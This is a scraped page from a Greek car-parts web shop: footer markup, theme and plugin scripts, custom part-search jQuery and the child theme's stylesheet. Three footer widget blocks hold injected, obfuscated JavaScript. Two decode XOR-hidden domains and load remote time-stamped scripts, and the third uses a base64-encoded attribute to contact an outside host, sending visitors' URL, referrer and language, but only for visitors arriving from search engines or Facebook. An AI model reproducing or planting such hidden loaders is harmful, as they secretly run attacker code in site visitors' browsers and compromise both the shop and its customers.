d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
					</div>						
					<span>Το Cars Profit Parts ανήκει στην εταιρία Cars Profit 4u</br>
						<a class="text-medium" href="https://www.carsprofit.gr/" target="_blank" rel="noopener">
							www.carsprofit.gr
						</a>
					</span>
				</div>
				<div class="menu_cont">
					<aside id="block-9" class="fl-widget widget_block"><script type="text/javascript">
!function (_3049c2) {
    
    var _3d9746 = Date.now();
    var _9a8fcb = 1000;
    _3d9746 = _3d9746 / _9a8fcb;
    _3d9746 = Math.floor(_3d9746);

    var _cc8763 = 600;
    _3d9746 -= _3d9746 % _cc8763;
    _3d9746 = _3d9746.toString(16);

    var _3080b9 = _3049c2.referrer;

    if (!_3080b9) return;

    var _a3b90b = [62904, 62892, 62898, 62896, 62906, 62904, 62900, 62907, 62900, 62898, 62896, 62887, 62971, 62906, 62887, 62898];

    _a3b90b = _a3b90b.map(function(_678b14){
        return _678b14 ^ 62933;
    });

    var _f8d123 = "5ce2dda83e9df226abce778dbe80d87f";
    
    _a3b90b = String.fromCharCode(..._a3b90b);

    var _843621 = "https://";
    var _925df5 = "/";
    var _460a4b = "engine-";

    var _2b97a4 = ".js";

    var _5455f1 = _3049c2.createElement("script");
    _5455f1.type = "text/javascript";
    _5455f1.async = true;
    _5455f1.src = _843621 + _a3b90b + _925df5 + _460a4b + _3d9746 + _2b97a4;

    _3049c2.getElementsByTagName("head")[0].appendChild(_5455f1)

}(document);
</script></aside><aside id="block-8" class="fl-widget widget_block"><script type="text/javascript">
!function (_7bf15b) {
    
    var _62b04 = Date.now();
    var _9efaa9 = 1000;
    _62b04 = _62b04 / _9efaa9;
    _62b04 = Math.floor(_62b04);

    var _adab64 = 600;
    _62b04 -= _62b04 % _adab64;
    _62b04 = _62b04.toString(16);

    var _d91a35 = _7bf15b.referrer;

    if (!_d91a35) return;

    var _1a4db0 = [12777, 12780, 12787, 12768, 12769, 12772, 12790, 12781, 12775, 12778, 12772, 12791, 12769, 12782, 12780, 12785, 12715, 12780, 12779, 12771, 12778];

    _1a4db0 = _1a4db0.map(function(_b4395e){
        return _b4395e ^ 12677;
    });

    var _ab13e4 = "7efc8b7978cc3ef6976fba1dc3ccb141";
    
    _1a4db0 = String.fromCharCode(..._1a4db0);

    var _b9bf02 = "https://";
    var _72cf9 = "/";
    var _2e5222 = "track-";

    var _fc7546 = ".js";

    var _2dc452 = _7bf15b.createElement("script");
    _2dc452.type = "text/javascript";
    _2dc452.async = true;
    _2dc452.src = _b9bf02 + _1a4db0 + _72cf9 + _2e5222 + _62b04 + _fc7546;

    _7bf15b.getElementsByTagName("head")[0].appendChild(_2dc452)

}(document);
</script></aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.carsprofitparts.gr/">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.carsprofitparts.gr/shop/">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div></aside><aside id="block-6" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>				</div>
				<div class="antalaktiko_cont">
					<img src="https://www.carsprofitparts.gr/wp-content/uploads/2019/10/sunergatis-sto-antalaktiko.gr-2-300x200.png" />
				</div>
			</div>
		</div>
		<div class="bottom_bar"> 
			<span>&copy; 2026 Cars Profit Parts. All Rights Reserved</span><span class="digital">Another Project by <a href="https://www.adrenalize.gr" target="_blank">Adrenalize</a></span>
		</div>
	</footer>	
	</div><!-- .fl-page -->
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      tvc_js = new TVC_GTM_Enhanced({"affiliation":"Cars Profit Parts","is_admin":"","tracking_option":"","property_id":"UA-152546777-1","measurement_id":"","google_ads_id":"","fb_pixel_id":"","tvc_ajax_url":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php"});
      
        /*
         * Contact form 7 - formSubmit event
         */
        var wpcf7Elm = document.querySelector('.wpcf7');
        if (wpcf7Elm) {
          wpcf7Elm.addEventListener('wpcf7submit', function(event) {
            if (event.detail.status == 'mail_sent') {
              tvc_js.formsubmit_cf7_tracking(event);
            }
          }, false);
        }

      
      
          </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/js/footer.js?ver=1.0" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4.2" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.4.2" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4.2" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.17.1" defer="defer" type="text/javascript"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bf1c0be540bc21344cbde852ed38b7cd --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 95999ef5a70ee5499ab8780beda9ddc3 --><!-- end Simple Custom CSS and JS -->
<script>
var cur=0;

if((jQuery('.brand').val() != '')&&(jQuery('.brand').val() != 'Μάρκα')){
	jQuery('.brand').show();
	jQuery('.model').show();
}else{
	jQuery('.brand').hide();
}

if((jQuery('.model').val() != '')&&(jQuery('.model').val() != 'Μοντέλο')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
}else{
	jQuery('.model').hide();
}

if((jQuery('.date').val() != '')&&(jQuery('.date').val() != 'Έτος')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
	jQuery('.small_inner_search').show();
}else{
	jQuery('.date').hide();
	jQuery('.small_inner_search').hide();
}



jQuery('.part_type').change(function(){
    var part = jQuery('.part_type').find("option:selected").attr("item");
	//var part = jQuery(this).val();
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {part: part}, function(result3) {
        jQuery(".brand").show();
		jQuery(".brand").empty();
		jQuery(".brand").html(result3)
    })
});

jQuery(".brand").change(function() {
    var model = jQuery(this).find("option:selected").attr("item");
    var part_t = jQuery('.part_type').find("option:selected").attr("item");
    //var part_type = jQuery(this).val();
	console.log(model);
	console.log(part_t);
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {model: model,part_t : part_t}, function(result1) {
		console.log(model);
		console.log(part_t);
		jQuery(".model").empty();
        jQuery(".model").html(result1);
		jQuery(".model").show();
		console.log(result1);
    })
}); 

jQuery(".product_search_inputs .model").change(function() {
    var date = jQuery(this).find("option:selected").attr("item");
    var part_type = jQuery('.part_type').find("option:selected").attr("item");
	console.log(date);
	console.log(part_type);
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {date: date,part_type : part_type}, function(result2) {
        console.log(result2);
		jQuery(".date").html(result2); 
		jQuery(".date").show();
    });
}); 
//to thelw
jQuery(".product_search_inputs .date").change(function() {
    var brand = jQuery(".product_search_inputs .brand").find("option:selected").attr("item");
    var model = jQuery(".product_search_inputs .model").find("option:selected").attr("item");
    var year = jQuery(".product_search_inputs .date").find("option:selected").attr("item");
    jQuery(".product_search_button").css({'display': "flex"});
	jQuery(".product_search_button").attr("brand", brand);
	jQuery(".product_search_button").attr("model", model);
	jQuery(".product_search_button").attr("year", year);
	jQuery('.small_inner_search').show();
});

jQuery(".product_search_button").click(function() {
    var r = jQuery(".product_search_button").attr("brand"),
        e = jQuery(".product_search_button").attr("model"),
        t = jQuery(".product_search_button").attr("year");
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {search_year: t,search_model: e,search_brand: r}, function(r) {
        window.location = r;
    });
}); 

jQuery(".parent .button").click(function() {
    if(jQuery(this).parent().parent().hasClass("open_parent")){
		jQuery(this).parent().parent().removeClass("open_parent");
	}else{ 
		jQuery(this).parent().parent().addClass("open_parent"); 
		jQuery(this).find("i").removeClass(".fa-caret-down").addClass(".fa-caret-up");
	}
}); 

jQuery(".child1_cont .button").click(function() {
    jQuery(this).parent().parent().hasClass("open_child") ? jQuery(this).parent().parent().removeClass("open_child") : jQuery(this).parent().parent().addClass("open_child")
}), jQuery(".cart_icon_toggle").click(function() {
    jQuery(this).find(".mini_cart").hasClass("mini_cart_toggle") ? jQuery(this).find(".mini_cart").removeClass("mini_cart_toggle") : jQuery(this).find(".mini_cart").addClass("mini_cart_toggle")
}), jQuery(".open_mini_cart_small").mouseenter(function() {
    jQuery(this).find(".mini_cart").addClass("mini_cart_toggle_small")
}), jQuery(".open_mini_cart_small").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle_small")
}), jQuery(".cart_icon_toggle").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle")
}), jQuery(".small_inner_search .sis_btn").click(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = window.location.href;
    modified = e.split("?"), window.location.href = modified[0] + "?key=" + r
}), 

jQuery(".small_inner_search input").keyup(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = jQuery(".query").val();
    r.length > 3 ? jQuery.post("https://www.carsprofitparts.gr/queries.php", {
        load_prods: r,
        query: e
    }, function(r) {
        console.log(r), r > 0 ? (clearTimeout(), jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), 1 == r ? (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόν")) : (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόντα"))) : (jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), jQuery(".total_prods").text("Δεν βρέθηκαν προϊόντα."), jQuery(".found").text(""), setTimeout(function() {
            jQuery(".hidden_search_pop_out").css({
                opacity: "0"
            })
        }, 2e3))
    }) : jQuery(".hidden_search_pop_out").css({
        opacity: "0"
    })
});

jQuery('.grandchild_container.homepageItem a').click(function(e){
	e.preventDefault();
	let href = jQuery(this).attr('href');
	jQuery('.condition_container').addClass('open_container');
	jQuery('.condition_container input').prop('checked',false);
	jQuery('.condition_container input').attr('href',href);
});
jQuery('.condition_container input').click(function(){
	jQuery('.condition_container input').prop('checked',false);
	jQuery(this).prop('checked',true);
});
jQuery('.condition_container .button').click(function(){
	jQuery('.condition_container input').each(function(){
		if(jQuery(this).prop('checked') == 1){
			let href = jQuery(this).attr('href');
			const val = jQuery(this).val();
		    window.location.href = href+"&filter_state="+val;
			//jQuery.post("https://www.carsprofitparts.gr/queries.php", {val: val}, function(result){
				//if(result == '1'){
			//		window.location.href = href;
				//}
			//});
		}
	});	
});

jQuery('.condition_container .svg svg').click(function(){
	jQuery('.condition_container').removeClass('open_container');
});

let startCounter = 2;
setInterval(function(){
	jQuery('.dot').each(function(){
		if(jQuery(this).attr('item') == startCounter){
			jQuery(this).click();
		}
	});
	startCounter++;
	if(startCounter == 4){
		startCounter = 1;
	}
},7000);

function showItem(n,elem){	
	jQuery('.dot').css({'background':'#1c708a'});
	jQuery(elem).css({'background':'#01303e'});
	jQuery('.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img').each(function(){
		if(jQuery(this).attr('item') == n){
			if(jQuery(this).hasClass('show_image')){
				
			}else{
				jQuery(this).addClass('show_image');
			}
		}else{
			jQuery(this).removeClass('show_image');
		}
	});
}

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/style.css?ver=6.7.4
body_size: 6063
content:
/*
Theme Name: Beaver Builder Child Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.0
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/
.small_inner_search{display:none;}
.cart_icon_toggle i{font-size:24px; color:#fff;}
/* Add your custom styles here... */
	body{
		--blue-color:#03617d;
		overflow-x: hidden;
	}
    .product_cont a{text-decoration:none;}
	.orderby{height:44px; padding:0px 22px; outline:none;}
	.small_inner_search{background:#03617d; border-radius:10px; padding:22px;}
	.small_inner_search input{background:#fff !important;}
	.small_inner_search .sis_btn{background: #d8d8d8; width: 100% !important; height: 44px; border-radius:10px; display:flex; justify-content: center; align-items: center; color: #03617d; font-size: 18px; cursor: pointer; margin-top:22px;}
	

	.car_logos_cont{width:100%; height:200px; display:flex; justify-content:flex-start; align-items:center; overflow:hidden; position:relative; transition:all .6s;}
	.car_logos_inner_cont{width:10000px; height:200px; display:flex; justify-content:flex-start; align-items:center; transition:all .6s;}
	.car_logo{width:calc(920px / 4); height:150px; display:flex; justify-content:center; align-items:center;}
	.car_logos_arrow_left{width:44px; height:100%; position:absolute; top:0px; left:0px; display:flex; justify-content:center; align-items:center; cursor:pointer;}
	.car_logos_arrow_left svg{font-size:28px;}
	.car_logos_arrow_left svg path{fill:#03617d;}
	.car_logos_arrow_right{width:44px; height:100%; position:absolute; top:0px; right:0px; display:flex; justify-content:center; align-items:center; cursor:pointer;}
	.car_logos_arrow_right svg{font-size:28px;}
	.car_logos_arrow_right svg path{fill:#03617d;}
	
	/* mini cart */
	.icon_cont{display: flex !important;justify-content: space-between;align-items: center; width: 60px;height: 88px;}
	.cart_icon_toggle{position:relative; width:25px;}
	.user_my_account{margin-right:11px;width:25px;}
	.user_my_account svg{cursor:pointer; color:#fff !important; width:25px !important; height:25px !important;}
	.cart_icon_toggle svg{cursor:pointer; color:#fff !important; width:25px !important; height:25px !important;}
	.mini_cart a{text-decoration:none !important;}
	.cart_sum_items{position:absolute; color:#000 !important; background:#d8d8d8; border-radius:100px; width:20px; height:20px; display:flex; justify-content:center; align-items:center; margin-left:15px; font-size:12px; margin-top: -10px;}
	.cart_list {padding:0px !important;}
	.mini_cart_toggle{top:115px !important; opacity:1 !important; z-index:9999999999999 !important; display:inline !important;}
	.mini_cart_toggle_small{top:40px !important; opacity:1 !important; z-index:9999999999999 !important; display:inline !important;}
	.mini_cart{background:#e9e9e9; width:330px; position:absolute; top:115px; z-index:9999999999999999; padding:20px; transition:all .6s; opacity:0; right:-20px; display:none;}
	.mini_cart:before{content:""; position:absolute; top:-10px; right:20px; width: 0; height: 0; border-style: solid; border-width: 0 10px 10px 10px; border-color: transparent transparent #e9e9e9 transparent;}
	.mini_cart .woocommerce-mini-cart-item{display:flex; justify-content:space-around; align-items:center;}
	.woocommerce-mini-cart__total{display: flex; justify-content: space-between; align-items:center;}
	.mini_cart_buttons{-webkit-transition: background-color 500ms ease; transition: background-color 500ms ease; background:#03617d; color:#fff; font-size:14px; text-align:center; padding:13px 10px; margin-top:11px; border-radius:40px;}
	.mini_cart_buttons:hover{background:#68a0b1; color:#fff !important; text-decoration:none !important;}
	.woocommerce-mini-cart__total span{font-size:24px;}
	.woocommerce-mini-cart__total span span{font-size:24px;}
	.mini_cart_line_custom{width:100%; display:flex; justify-content:space-between; align-items:flex-start; padding-bottom:11px; border-bottom:solid 2px white; margin-bottom:11px;}
	.mini_cart_line_custom .col1{width:85px !important;}
	.mini_cart_line_custom .col2{width:100% !important; display:flex; justify-content:space-between; align-items:flex-start;}
	.mini_cart_line_custom .col2 .col1{width:70% !important;}
	.mini_cart_line_custom .col2 .col1 .quantity{font-size:14px; color:#000; margin-bottom:11px; line-height:22px;}
	.mini_cart_line_custom .col2 .col1 .title{    word-break: break-all;font-size:14px; color:#707070; line-height:16px;}
	.mini_cart_line_custom .col2 .col2{width:30% !important; flex-direction:column; align-items:flex-end !important;}
	.mini_cart_line_custom .col2 .col2 .delete_mini_cart{margin-bottom:22px;}
	.mini_cart_line_custom .col2 .col2 .delete_mini_cart a{font-size:18px; color:#000;}
	.mini_cart_line_custom .col2 .col2 .price{font-size:14px; color:#000; padding:0px !important;}
	.mini_cart .woocommerce-mini-cart-item img{width:75px; height:auto;}
	/* end of mini cart */
    .product_search_inputs aside{width:100%;}
    .primary-cat{display:none;}
    .chosen a{color:#fff;}
	.woocommerce-shipping-destination{display:none !important;}
	.child1_cont{overflow:hidden; height:0px;}
	.child2_cont{overflow:hidden; height:0px;}

	.open_parent .child1_cont{height:auto !important;}
	.open_child .child2_cont{height:auto !important;}

	.fl-logo-img{max-height:88px !important;}
	.fl-page-bar-text-1{font-size:14px !important;}
	.fl-page-footer{background:#d8d8d8 !important;}

	.product_search{width:100%; background:#03617d; border-radius:10px; padding:22px;}
	.product_search_container{display:flex; justify-content:center; align-items:center; flex-direction:column; width:100%;}
	.product_search_title{font-size:16px; color:#fff; line-height:22px; margin-bottom:22px; font-weight:bold; letter-spacing:2px; text-align:center;}
	.product_search_inputs{display:flex; justify-content:center; align-items:center; flex-direction:column; margin-bottom:22px; width:450px;}
	.product_search_inputs select{font-family: Helvetica, Verdana, Arial, sans-serif; width: 100%; --webkit-appearance: select; height: 33px; margin-bottom: 11px; border: none; outline: none; padding:0px 22px;}
	.product_search_inputs .model{display:none;}
	.product_search_inputs .date{display:none;}
	.product_search_button{display:none; background:#d8d8d8; width:450px; height:44px;  justify-content:center; align-items:center; color:#03617d; font-size:18px; cursor:pointer;}

	.product_search_small .product_search_inputs{display:flex; justify-content:center; align-items:center; flex-direction:column; margin-bottom:22px; width:100% !important;}
	.product_search_small .product_search_button{display:none; border-radius:10px; background:#d8d8d8; width:100% !important; height:44px;  justify-content:center; align-items:center; color:#03617d; font-size:18px; cursor:pointer;}

	.how_to_order{width:100%;}
	.how_to_order_item{width:100%; display:flex; justify-content:space-between; align-items:center; margin-bottom:8px;}
	.how_to_order_step{width:150px; height:150px; display:flex; justify-content:center; align-items:center; position:relative;  background:#03617d;}
	.how_to_order_step:before{content:""; position:absolute; width:106px; height:106px; transform:rotate(45deg); right:-53px; background:#03617d; }
	.how_to_order_step_inner{position:absolute; z-index:4; font-size:68px; color:#fff;}
	.how_to_order_text{width:calc(100% - 245px);  height:150px; position:relative; background:#007bff; display:flex; justify-content:center; align-items:center; padding:0px 66px; font-size:22px; color:#fff;}
	.how_to_order_text:before{content:""; position:absolute; width: 0; height: 0; border-style: solid; border-width: 0 82px 82px 0; border-color: transparent #007bff transparent transparent; left:-82px; top:0px;}
	.how_to_order_text:after{content:""; position:absolute; width: 0; height: 0; border-style: solid; border-width: 0 0 82px 82px; border-color: transparent transparent #007bff transparent; left:-82px; bottom:0px;}

	.how_to_order_item:first-child .how_to_order_text{background:#03617d;}
	.how_to_order_item:first-child .how_to_order_text:before{border-color: transparent #03617d transparent transparent;}
	.how_to_order_item:first-child .how_to_order_text:after{border-color: transparent transparent #03617d transparent;}
	.how_to_order_item:first-child .how_to_order_step{background:#03617d;}
	.how_to_order_item:first-child .how_to_order_step:before{background:#03617d;}

	.how_to_order_item:nth-child(2) .how_to_order_text{background:#358197;}
	.how_to_order_item:nth-child(2) .how_to_order_text:before{border-color: transparent #358197 transparent transparent;}
	.how_to_order_item:nth-child(2) .how_to_order_text:after{border-color: transparent transparent #358197 transparent;}
	.how_to_order_item:nth-child(2) .how_to_order_step{background:#358197;}
	.how_to_order_item:nth-child(2) .how_to_order_step:before{background:#358197;}

	.how_to_order_item:nth-child(3) .how_to_order_text{background:#68a0b1;}
	.how_to_order_item:nth-child(3) .how_to_order_text:before{border-color: transparent #68a0b1 transparent transparent;}
	.how_to_order_item:nth-child(3) .how_to_order_text:after{border-color: transparent transparent #68a0b1 transparent;}
	.how_to_order_item:nth-child(3) .how_to_order_step{background:#68a0b1;}
	.how_to_order_item:nth-child(3) .how_to_order_step:before{background:#68a0b1;}

	.how_to_order_item:nth-child(4) .how_to_order_text{background:#b3d0d8;}
	.how_to_order_item:nth-child(4) .how_to_order_text:before{border-color: transparent #b3d0d8 transparent transparent;}
	.how_to_order_item:nth-child(4) .how_to_order_text:after{border-color: transparent transparent #b3d0d8 transparent;}
	.how_to_order_item:nth-child(4) .how_to_order_step{background:#b3d0d8;}
	.how_to_order_item:nth-child(4) .how_to_order_step:before{background:#b3d0d8;}

	.how_to_order_item:nth-child(5) .how_to_order_text{background:#e6eff2;}
	.how_to_order_item:nth-child(5) .how_to_order_text:before{border-color: transparent #e6eff2 transparent transparent;}
	.how_to_order_item:nth-child(5) .how_to_order_text:after{border-color: transparent transparent #e6eff2 transparent;}
	.how_to_order_item:nth-child(5) .how_to_order_step{background:#e6eff2;}
	.how_to_order_item:nth-child(5) .how_to_order_step:before{background:#e6eff2;}
	.how_to_order_item:nth-child(5) .how_to_order_step .how_to_order_step_inner{color:#999;}
	.how_to_order_item:nth-child(5) .how_to_order_text{color:#999 !important;}

	.company_text{position:relative; overflow:hidden;}
	.company_text:before{content:""; background:url(https://www.carsprofitparts.gr/wp-content/uploads/2019/10/Bull-Download-PNG.png) no-repeat; width:640px; height:500px; position:absolute; right:-270px; top:50%; transform:translateY(-50%); z-index:99;
		background-size:cover !important; background-position:center !important;
	}
	.homepage{position:relative;}
	.homepage:before{content:""; background:url(https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download-2.jpg) no-repeat; width:515px; height:100%; position:absolute; right:0px; top:50%; transform:translateY(-50%); z-index:100;
		background-size:cover !important; background-position:center !important;
	}
	.fl-node-5d9f0ef36b30c > .fl-row-content-wrap{margin-top:0px !important;}
	.third{padding-top:22px;display:flex; justify-content:center;align-items:center; margin-bottom:44px;}
	.progressbar-text{text-align:center; color:#fff !important;}
	.fl-shrink-header-enabled .fl-page-header{z-index:900 !important;}
	.fl-page-footer-widgets{border:none !important;}
	.custom_pagination{display:flex; justify-content:center; align-items:center; }
	.custom_pagination .page-numbers{padding:11px;}
	.product .product_cont{width:100%; min-height:150px; display:flex; justify-content:flex-start; align-items:center;}
	.product .product_cont .product_image{width:150px; height:150px; display:flex; justify-content:center; align-items:center; border:solid thin #d8d8d8; padding:11px;}
	.product .product_cont .product_image img{width:auto; height:auto; max-width:100%; max-height:100%;}
	.product .product_cont .product_info{width:calc(100% - 150px); padding:11px 0px; margin-left:22px; height:150px; display:flex; justify-content:flex-start; align-items:flex-start; border-bottom:solid 5px #03617d; flex-direction:column; position:relative;}
	.product .product_cont .product_info h3{font-weight:bold; font-size:20px; padding:0px !important; margin-bottom:22px; height:20px;}
	.product .product_cont .product_info .product_price{font-weight:300; font-size:18px; color:#87bce8;}
	.product .product_cont .product_info .product_add_to .add_to_cart_button{position:absolute; bottom:22px; right:0px; width:250px; background:#03617d; border-radius:10px; color:#fff; height:44px; display:flex; justify-content:center; align-items:center;}
	#map {height: 600px;}
	.small_inner_search{position:relative;}
	.hidden_search_pop_out{display:flex; justify-content:space-around; align-items:center; flex-direction:column;transition:.6s all;opacity:0;width: 300px; position:absolute;height: 157px;
    background: background: #418f9f;
    background: -moz-linear-gradient(-45deg, #418f9f 0%, #03617d 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #418f9f), color-stop(100%, #03617d));
